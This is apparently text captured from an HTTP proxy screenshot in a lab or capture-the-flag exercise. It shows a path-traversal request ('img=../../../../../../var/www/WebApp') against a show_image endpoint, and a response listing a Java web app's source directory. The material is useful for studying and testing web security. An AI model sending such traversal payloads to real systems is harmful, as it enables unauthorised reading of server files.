 Method Text Send Text
GET http://10.10.11.204:8080/show_image?img=../../../../../../var/www/WebApp HTTP/1.1
host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
content-length: 0
Keep-Alive: timeout=60
Connection: keep-alive
.classpath
.DS_Store
.idea
.project
.settings
HELP.md
mvnw
mvnw.cmd
pom.xml
src
target
Find: No matches Time: 60.398 ms Body Length: 87 Total Length: 258 byte